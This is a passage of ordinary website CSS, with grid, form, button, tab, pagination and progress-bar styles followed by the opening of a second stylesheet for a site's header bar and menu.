	letter-spacing:-0.03em;
}
h4 {
  font-size:18px;
}
h5 {
  font-size:14px;
	font-weight:bold;
	margin-bottom:7px;
}
.widget h5 {
	font-weight:normal;
}
h6 {
  font-size:12px;
}


/*** List Styles ***/

ul,
ol {
  padding:0;
  margin:0;
	list-style:none;
}

ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom:0;
}

li {
  line-height:20px;
}

ul.unstyled,
ol.unstyled,
ul.inline,
ol.inline {
  margin-left:0;
  list-style:none;
}

ul.inline > li,
ol.inline > li {
  display:inline-block;
  padding-right:5px;
  padding-left:5px;
}


hr {
  margin:20px 0;
  border:0;
  border-top:1px solid #eeeeee;
  border-bottom:1px solid #ffffff;
}

.clearfix {
  *zoom:1;
}
.clearfix:before,
.clearfix:after {
  display:table;
  line-height:0;
  content:"";
}
.clearfix:after {
  clear:both;
}

.container {
  width:940px;
	margin-right:auto;
  margin-left:auto;
  *zoom:1;
}
.container:before,
.container:after {
  display:table;
  line-height:0;
  content:"";
}
.container:after {
  clear:both;
}

.pull-right {
  float:right;
}

.pull-left {
  float:left;
}


/*** Grid Style 
///////////////////////////////// ***/

.row {
  margin-left:-20px;
  *zoom:1;
}

.row:before,
.row:after {
  display:table;
  line-height:0;
  content:"";
}

.row:after {
  clear:both;
}

[class*="span"] {
  float:left;
  min-height:1px;
  margin-left:20px;
}

.span12 {
  width:940px;
}

.span11 {
  width:860px;
}

.span10 {
  width:780px;
}

.span9 {
  width:700px;
}

.span8 {
  width:620px;
}

.span7 {
  width:540px;
}

.span6 {
  width:460px;
}

.span5 {
  width:380px;
}

.span4 {
  width:300px;
}

.span3 {
  width:220px;
}

.span2 {
  width:140px;
}

.span1 {
  width:60px;
}

.offset12 {
  margin-left:980px;
}

.offset11 {
  margin-left:900px;
}

.offset10 {
  margin-left:820px;
}

.offset9 {
  margin-left:740px;
}

.offset8 {
  margin-left:660px;
}

.offset7 {
  margin-left:580px;
}

.offset6 {
  margin-left:500px;
}

.offset5 {
  margin-left:420px;
}

.offset4 {
  margin-left:340px;
}

.offset3 {
  margin-left:260px;
}

.offset2 {
  margin-left:180px;
}

.offset1 {
  margin-left:100px;
}

.row-fluid {
  width:100%;
  *zoom:1;
}

.row-fluid:before,
.row-fluid:after {
  display:table;
  line-height:0;
  content:"";
}

.row-fluid:after {
  clear:both;
}

.row-fluid [class*="span"] {
  display:block;
  float:left;
  width:100%;
  min-height:30px;
  margin-left:2.127659574468085%;
  *margin-left:2.074468085106383%;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left:0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left:2.127659574468085%;
}

.row-fluid .span12 {
  width:100%;
  *width:99.94680851063829%;
}

.row-fluid .span11 {
  width:91.48936170212765%;
  *width:91.43617021276594%;
}

.row-fluid .span10 {
  width:82.97872340425532%;
  *width:82.92553191489361%;
}

.row-fluid .span9 {
  width:74.46808510638297%;
  *width:74.41489361702126%;
}

.row-fluid .span8 {
  width:65.95744680851064%;
  *width:65.90425531914893%;
}

.row-fluid .span7 {
  width:57.44680851063829%;
  *width:57.39361702127659%;
}

.row-fluid .span6 {
  width:48.93617021276595%;
  *width:48.88297872340425%;
}

.row-fluid .span5 {
  width:40.42553191489362%;
  *width:40.37234042553192%;
}

.row-fluid .span4 {
  width:31.914893617021278%;
  *width:31.861702127659576%;
}

.row-fluid .span3 {
  width:23.404255319148934%;
  *width:23.351063829787233%;
}

.row-fluid .span2 {
  width:14.893617021276595%;
  *width:14.840425531914894%;
}

.row-fluid .span1 {
  width:6.382978723404255%;
  *width:6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left:104.25531914893617%;
  *margin-left:104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left:102.12765957446808%;
  *margin-left:102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left:95.74468085106382%;
  *margin-left:95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left:93.61702127659574%;
  *margin-left:93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left:87.23404255319149%;
  *margin-left:87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left:85.1063829787234%;
  *margin-left:84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left:78.72340425531914%;
  *margin-left:78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left:76.59574468085106%;
  *margin-left:76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left:70.2127659574468%;
  *margin-left:70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left:68.08510638297872%;
  *margin-left:67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left:61.70212765957446%;
  *margin-left:61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left:59.574468085106375%;
  *margin-left:59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left:53.191489361702125%;
  *margin-left:53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left:51.063829787234035%;
  *margin-left:50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left:44.68085106382979%;
  *margin-left:44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left:42.5531914893617%;
  *margin-left:42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left:36.170212765957444%;
  *margin-left:36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left:34.04255319148936%;
  *margin-left:33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left:27.659574468085104%;
  *margin-left:27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left:25.53191489361702%;
  *margin-left:25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left:19.148936170212764%;
  *margin-left:19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left:17.02127659574468%;
  *margin-left:16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left:10.638297872340425%;
  *margin-left:10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left:8.51063829787234%;
  *margin-left:8.404255319148938%;
}








/*** Form Styles
//////////////////////////////// ***/

label,
input,
button,
select,
textarea {
  font-size:14px;
  font-weight:normal;
  line-height:20px;
}

input,
button,
select,
textarea {
	font-family:'Droid Sans', sans-serif;
}

label {
  display:block;
  margin-bottom:5px;
	color:#8c8c8c;
}
span.require {
	margin-left:10px;
	font-size:11px;
	display:inline-block;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  padding:8px 6px;
  height:20px;
  line-height:20px;
  margin-bottom:15px;
  font-size:14px;
  color:#8c8c8c;
  vertical-align:middle;
  display:inline-block;
}

input,
textarea,
.uneditable-input {
  width:206px;
}

textarea {
  height:130px;
	margin-bottom:35px;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color:#ffffff;
  border:1px solid #d7d7d7;

  -webkit-transition:border linear 0.2s, box-shadow linear 0.2s;
     -moz-transition:border linear 0.2s, box-shadow linear 0.2s;
       -o-transition:border linear 0.2s, box-shadow linear 0.2s;
          transition:border linear 0.2s, box-shadow linear 0.2s;
}
.footer textarea,
.footer input[type="text"],
.footer input[type="password"],
.footer input[type="datetime"],
.footer input[type="datetime-local"],
.footer input[type="date"],
.footer input[type="month"],
.footer input[type="time"],
.footer input[type="week"],
.footer input[type="number"],
.footer input[type="email"],
.footer input[type="url"],
.footer input[type="search"],
.footer input[type="tel"],
.footer input[type="color"],
.footer .uneditable-input {
	margin-bottom:10px;
  background-color:#303030;
  border-color:#303030;
	color:#adadad;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color:rgba(235, 177, 53, 0.8);
  outline:0;
  outline:thin dotted \9;
  /* IE6-9 */

  -webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
     -moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
          box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(235, 177, 53, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin:0px 10px 0 0;
  line-height:normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width:auto;
}

select,
input[type="file"] {
  height:30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */

  *margin-top:4px;
  /* For IE7, add top margin to align select with labels */

  line-height:30px;
}

select {
  width:220px;
  background-color:#ffffff;
  border:1px solid #cccccc;
}

select[multiple],
select[size] {
  height:auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline:thin dotted #333;
  outline:5px auto -webkit-focus-ring-color;
  outline-offset:-2px;
}

.radio,
.checkbox {
  min-height:20px;
  padding-left:20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float:left;
  margin-left:-20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top:5px;
}

.radio.inline,
.checkbox.inline {
  display:inline-block;
  padding-top:5px;
  margin-bottom:0;
  vertical-align:middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left:10px;
}

.input-mini {
  width:60px;
}

.input-small {
  width:90px;
}

.input-medium {
  width:150px;
}

.input-large {
  width:210px;
}

.input-xlarge {
  width:270px;
}

.input-xxlarge {
  width:530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float:none;
  margin-left:0;
}

input,
textarea {
  margin-left:0;
}

input.span12,
textarea.span12 {
  width:926px;
}

input.span11,
textarea.span11 {
  width:846px;
}

input.span10,
textarea.span10 {
  width:766px;
}

input.span9,
textarea.span9 {
  width:686px;
}

input.span8,
textarea.span8 {
  width:606px;
}

input.span7,
textarea.span7 {
  width:526px;
}

input.span6,
textarea.span6 {
  width:446px;
}

input.span5,
textarea.span5 {
  width:366px;
}

input.span4,
textarea.span4 {
  width:286px;
}

input.span3,
textarea.span3 {
  width:206px;
}

input.span2,
textarea.span2 {
  width:126px;
}

input.span1,
textarea.span1 {
  width:46px;
}


.help-block,
.help-inline {
  color:#9b9b9b;
}

.help-block {
  display:block;
  margin-bottom:10px;
}

.help-inline {
  display:inline-block;
  *display:inline;
	margin-bottom:0px;
  vertical-align:inherit;
  *zoom:1;
}



.control-group {
  margin-bottom:10px;
}

legend + .control-group {
  margin-top:20px;
  -webkit-margin-top-collapse:separate;
}

.form-horizontal .control-group {
  margin-bottom:20px;
  *zoom:1;
}

.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display:table;
  line-height:0;
  content:"";
}

.form-horizontal .control-group:after {
  clear:both;
}

.form-horizontal .controls {
  *display:inline-block;
  *padding-left:20px;
  margin-left:180px;
  *margin-left:0;
}

.form-horizontal .controls:first-child {
  *padding-left:180px;
}

.form-horizontal .help-block {
  margin-bottom:0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top:10px;
}



/*** Table Styles
/////////////////////////////////// ***/
table {
  max-width:100%;
  background-color:transparent;
  border-collapse:collapse;
  border-spacing:0;
}

.table {
  width:100%;
  margin-bottom:20px;
}

.table th,
.table td {
  padding:8px;
  line-height:20px;
  text-align:left;
  vertical-align:top;
  border-top:1px solid #dddddd;
}

.table th {
  font-weight:bold;
}

.table thead th {
  vertical-align:bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top:0;
}

.table tbody + tbody {
  border-top:2px solid #dddddd;
}

.table .table {
  background-color:#ffffff;
}

.table-condensed th,
.table-condensed td {
  padding:4px 5px;
}



/**** Icons Styles
//////////////////////////////////////////////// ***/

[class^="icon-"],
[class*=" icon-"] {
  display:inline-block;
  width:16px;
  height:16px;
  *margin-right:.3em;
  line-height:16px;
  vertical-align:text-top;
  background-image:url(../images/sprites.png);
  background-position:14px 14px;
  background-repeat:no-repeat;
}
.icon-yahoo {
  width:25px;
	background-position:0px -51px;
}
.icon-facebook {
	width:7px;
  background-position:0px -95px;
}
.icon-rss {
  background-position:0px -142px;
}
.icon-flickr {
	width:18px;
	height:8px;
  background-position:0px -187px;
}
.icon-msn {
	width:18px;
  background-position:0px -226px;
}
.icon-stumbleupon {
	width:17px;
	height:17px;
  background-position:0px -272px;
}
.icon-date {
	width:10px;
	height:11px;
	margin-right:10px;
	margin-top:2px;
	background-position:0 -634px;
}
.icon-location {
	width:9px;
	height:12px;
	margin-right:10px;
	margin-top:2px;
	background-position:0 -674px;
}
.icon-user {
	width:11px;
	height:12px;
	margin-top:1px;
	margin-right:10px;
	background-position:0 -1220px;
}
.icon-list {
	width:10px;
	height:11px;
	margin-top:3px;
	margin-right:10px;
	background-position:0 -1262px;
}




/*** Buttons Style
///////////////////////////////////// ***/

.close {
	width:15px;
	height:14px;
	background:url(../images/sprites.png) 0 -590px no-repeat;
	display:inline-block;
	text-indent:-9999px;

  float:right;
  font-size:20px;
  font-weight:bold;
  line-height:20px;
  color:#000000;
  text-shadow:0 1px 0 #ffffff;
}

.close:hover {
  color:#000000;
  text-decoration:none;
  cursor:pointer;
  opacity:0.6;
  filter:alpha(opacity=60);
}

button.close {
  padding:0;
  cursor:pointer;
  background:transparent;
  border:0;
  -webkit-appearance:none;
}

.btn,
.footer .btn {
  display:inline-block;
  *display:inline;
  padding:5px 12px;
  margin-bottom:0;
  *margin-left:.3em;
  font-size:14px;
  line-height:20px;
  color:#000000;
  text-align:center;
  vertical-align:middle;
	text-transform:uppercase;
  cursor:pointer;
  background-color:#ebb135;

	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	
}

.btn:hover,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
	color:#000;
  text-decoration:none;
}
.btn-blue {
  background-color:#006dcc;
}
.btn-yallow {
  background-color:#faa732;
}
.btn-red {
  background-color:#c50b0b;
}
.btn-green {
  background-color:#5bb75b;
}

.btn-cyan {
  background-color:#6bbded;
}
.btn-black {
  background-color:#000000;
}

.btn:active,
.btn.active {
  background-color:#cccccc \9;
}
.btn:first-child {
  *margin-left:0;
}
.btn:focus {
  outline:none;
  outline:0px auto -webkit-focus-ring-color;
  outline-offset:-2px;
}

.btn.active,
.btn:active {
  outline:0;
}
.btn.disabled,
.btn[disabled] {
  cursor:default;
  background-image:none;
  opacity:0.65;
  filter:alpha(opacity=65);
}

.btn-block,
input[type="submit"].btn-donate {
  display:block;
  width:100%;
  padding-right:0;
  padding-left:0;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
}
.btn-block + .btn-block {
  margin-top:5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width:100%;
}

button.btn,
input[type="submit"].btn {
	border:0px;
  *padding-top:3px;
  *padding-bottom:3px;
}
input[type="submit"].btn {
	padding:6px 13px;
}

button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding:0;
  border:0;
}
input[type="submit"].btn-donate {
	font-size:18px;
	padding:15px 0;
	color:#fff;
	text-transform:uppercase;
	background-color:#000;
	border:3px solid #222222;
	
	border-radius:0px;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
}



/**** Alert Styles 
///////////////////////////////////// ****/

.alert {
  padding:20px 35px 12px 14px;
	font-size:13px;
	line-height:17px;
	color:#8c8c8c;
  background-color:#eaeaea;
}
.alert-full {
	margin-top:-30px;
	margin-bottom:30px;
}
.alert .container {
	position:relative;
	padding-right:30px;
}
.alert .close {
  position:absolute;
  top:0px;
  right:0px;
}
.alert h4 {
	font-size:30px;
}



/*** Nav Tabs Style 
///////////////////////////////////////// ***/

.nav {
  margin-bottom:20px;
  margin-left:0;
  list-style:none;
}
.nav > li > a {
  display:block;
}

.nav > li > a:hover {
  text-decoration:none;
  background-color:#eeeeee;
}

.nav > li > a > img {
  max-width:none;
}

.nav > .pull-right {
  float:right;
}

.nav-tabs {
  *zoom:1;
  border-bottom:1px solid #ddd;
}

.nav-tabs:before,
.nav-tabs:after {
  display:table;
  line-height:0;
  content:"";
}
.nav-tabs:after {
  clear:both;
}

.nav-tabs > li {
  float:left;
  margin-bottom:-1px;
}
.nav-tabs > li > a {
  padding-right:12px;
  padding-left:12px;
  margin-right:2px;
  line-height:14px;
}
.nav-tabs > li > a {
  padding-top:8px;
  padding-bottom:8px;
  line-height:20px;
  border:1px solid transparent;
  -webkit-border-radius:4px 4px 0 0;
     -moz-border-radius:4px 4px 0 0;
          border-radius:4px 4px 0 0;
}

.nav-tabs > li > a:hover {
  border-color:#eeeeee #eeeeee #dddddd;
}

.nav-tabs > .active > a,
.nav-tabs > .active > a:hover {
  color:#555555;
  cursor:default;
  background-color:#ffffff;
  border:1px solid #ddd;
  border-bottom-color:transparent;
}

.tabbable {
  *zoom:1;
}
.tabbable:before,
.tabbable:after {
  display:table;
  line-height:0;
  content:"";
}
.tabbable:after {
  clear:both;
}

.tab-content {
  overflow:auto;
}

.tab-content > .tab-pane {
  display:none;
}
.tab-content > .active {
  display:block;
}

.nav > .disabled > a {
  color:#999999;
}

.nav > .disabled > a:hover {
  text-decoration:none;
  cursor:default;
  background-color:transparent;
}


/*** Tab Below ***/
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
  border-bottom:0;
}
.tabs-below > .nav-tabs {
  border-top:1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top:-1px;
  margin-bottom:0;
}
.tabs-below > .nav-tabs > li > a {
  -webkit-border-radius:0 0 4px 4px;
     -moz-border-radius:0 0 4px 4px;
          border-radius:0 0 4px 4px;
}

.tabs-below > .nav-tabs > li > a:hover {
  border-top-color:#ddd;
  border-bottom-color:transparent;
}

.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover {
  border-color:transparent #ddd #ddd #ddd;
}

/**** Tab Left ***/
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float:none;
}

.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width:74px;
  margin-right:0;
  margin-bottom:3px;
}

.tabs-left > .nav-tabs {
  float:left;
  margin-right:19px;
  border-right:1px solid #ddd;
}

.tabs-left > .nav-tabs > li > a {
  margin-right:-1px;
  -webkit-border-radius:4px 0 0 4px;
     -moz-border-radius:4px 0 0 4px;
          border-radius:4px 0 0 4px;
}

.tabs-left > .nav-tabs > li > a:hover {
  border-color:#eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover {
  border-color:#ddd transparent #ddd #ddd;
  *border-right-color:#ffffff;
}

/*** Tab Right ***/
.tabs-right > .nav-tabs {
  float:right;
  margin-left:19px;
  border-left:1px solid #ddd;
}

.tabs-right > .nav-tabs > li > a {
  margin-left:-1px;
  -webkit-border-radius:0 4px 4px 0;
     -moz-border-radius:0 4px 4px 0;
          border-radius:0 4px 4px 0;
}

.tabs-right > .nav-tabs > li > a:hover {
  border-color:#eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover {
  border-color:#ddd #ddd #ddd transparent;
  *border-left-color:#ffffff;
}



/*** Breadcrumb Style
/////////////////////////////////// ***/
.breadcrumb {
  padding:2px 10px;
  margin:0 0 20px;
	float:left;
  list-style:none;
  background-color:#222222;
}
.breadcrumb > li {
  display:inline-block;
  *display:inline;
  *zoom:1;
}
.breadcrumb > .active {
  color:#999999;
}
.breadcrumb > li a {
	color:#fff;
	position:relative;
}
.breadcrumb > li + li a {
	margin-left:14px;
}
.breadcrumb > li a:after {
	width:6px;
	height:9px;
	padding-left:5px;
	content:'';	
	display:inline-block;
	background:url(../images/sprites.png) 5px -972px no-repeat;
	position:relative;
	top:1px;
}





/*** Pagination Style
/////////////////////////////////////////// ****/
.pagination {
  margin:20px 0 35px 0;
}

.pagination ul {
  display:inline-block;
  *display:inline;
  margin-bottom:0;
  margin-left:0;
  *zoom:1;
}

.pagination ul > li {
  display:inline;
}

.pagination ul > li > a,
.pagination ul > li > span {
  float:left;
  padding:4px 12px;
	margin-right:10px;
  line-height:20px;
	font-weight:bold;
  text-decoration:none;
	border:1px solid #dddddd;

	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(240,240,240,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(240,240,240,1)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(240,240,240,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f0f0f0',GradientType=0 );


	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}

.pagination ul > li > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color:#f5f5f5;
}

.pagination ul > .active > a,
.pagination ul > .active > span {
  color:#005580;
  cursor:default;
}

.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  color:#999999;
  cursor:default;
  background-color:transparent;
}


.pagination-centered {
  text-align:center;
}

.pagination-right {
  text-align:right;
}

.top-padding {
	padding-top:20px;
}

/*** Progress Bar
/////////////////////////////////// ***/

.progress {
  height:15px;
	padding:3px;
  margin-bottom:20px;
  overflow:hidden;
	border:1px solid #fff;
}

.progress .bar {
  float:left;
  width:0;
  height:100%;
  font-size:12px;
  color:#ffffff;
  text-align:center;
  background-color:#ebb135;
  -webkit-box-sizing:border-box;
     -moz-box-sizing:border-box;
          box-sizing:border-box;
  -webkit-transition:width 0.6s ease;
     -moz-transition:width 0.6s ease;
       -o-transition:width 0.6s ease;
          transition:width 0.6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
     -moz-box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
          box-shadow:inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}
.progress-striped .bar {
  background-color:#149bdf;
  background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size:40px 40px;
     -moz-background-size:40px 40px;
       -o-background-size:40px 40px;
          background-size:40px 40px;
}
.progress.active .bar {
  -webkit-animation:progress-bar-stripes 2s linear infinite;
     -moz-animation:progress-bar-stripes 2s linear infinite;
      -ms-animation:progress-bar-stripes 2s linear infinite;
       -o-animation:progress-bar-stripes 2s linear infinite;
          animation:progress-bar-stripes 2s linear infinite;
}


@-webkit-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-ms-keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position:0 0;
  }
  to {
    background-position:40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position:40px 0;
  }
  to {
    background-position:0 0;
  }
}


.ui-tooltip {
	color: white;
	display: inline-block;
	font-size:11px;
	padding: 2px 10px;
	background: rgba(0,0,0,0.8);
	z-index:100;
	position: absolute;
}
.text-yallow {
	color:#dea732;
}

--- FILE ---
content_type: text/css
request_url: http://veerkunwarsingh.com/style/style.css
body_size: 22901
content:
/*!
 * Help v.1.0.0
 * Copyright 2013 
 * 
 */

.tp-bar {
	padding:20px 0;
	background-color:#f2b636;
	background-image:url(../images/tp-bg.png);
	background-position:top center;
	background-repeat:no-repeat;
	position:relative;
}
.tp-bar:before {
	width:100%;
	height:100%;
	content:'';
  opacity:0.1;
  filter:alpha(opacity=10);
	z-index:1;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	
	position:absolute;
	top:0px;
	left:0px;
}
.tp-bar > .container {
	position:relative;
	z-index:2;
}
.logo {
	float:left;
}
.logo a,
.logo img {
	display:block;
	float:left
}
.logo .slogan {
	padding-left:10px;
	margin-left:5px;
	line-height:43px;
	color:#fff;
	display:block;
	float:left;
	
	background:url(../images/sprites.png) 0px 11px no-repeat;
}

.tp-right {
	width:575px;
	float:right;
}
.social-links > ul {
	text-align:right;
}
.social-links ul li,
.social-links li a {
	display:inline-block;
}
.social-links ul li {
	margin-left:10px;
}
.tweets {
	margin:10px 0 0 0;
	font-size:10px;
	color:#fff;
	text-align:right;
	position:relative;
}
.tweets:before {
	width:16px;
	height:12px;
	display:inline-block;
	content:'';
	background:url(../images/sprites.png) 0 -319px no-repeat;
	position:absolute;
	left:0px;
	top:5px;
}
.tweets > ul {
	height:20px;
	margin-left:30px;
	overflow:hidden;
}
.tweets li a {
	color:#fff;
}
.tweets li a:hover {
	text-decoration:underline;
}


/*** Main Menu 
/////////////////////////////// ***/
.menu-bar {
	display:;
	background:#222222;
}
.menu-bar .menu {
	display:inline-block;
}
.menu {
	list-style:none;
}
.menu li {
	position:relative;
}
.menu > li {
	display:inline-block;
}
.menu > li > a {
	padding:15px 22px;
	font-size:15px;
	color:#fff;
	text-transform:uppercase;
	display:inline-block;
}
.menu li:hover > a {
	background:#000;
}

.menu-bar li ul {
	width:172px;
	height:0px;
	padding:0;
	background:#000;
	z-index:201;
	overflow:hidden;
	display:block;
	opacity:0;
  filter:alpha(opacity=0);
	position:absolute;
	left:0px;
	top:50px;
	
	border-radius:0px 3px 3px 3px;
	-moz-border-radius:0px 3px 3px 3px;
	-webkit-border-radius:0px 3px 3px 3px;

	transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	-webkit-transition:all 0.4s ease;
}
.menu li li a {
	padding:10px 12px;
	font-size:14px;
	color:#fff;

	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}

.menu-bar li li {
	display:none
}
.menu-bar li:hover li {
	display:block
}
.menu-bar li li a {
	display:block;
}
.menu-bar li li:hover > a {
	background:#222;
}
.menu-bar li:hover > ul {
	overflow:visible;
	padding:8px;
}
.menu-bar li:hover > ul {
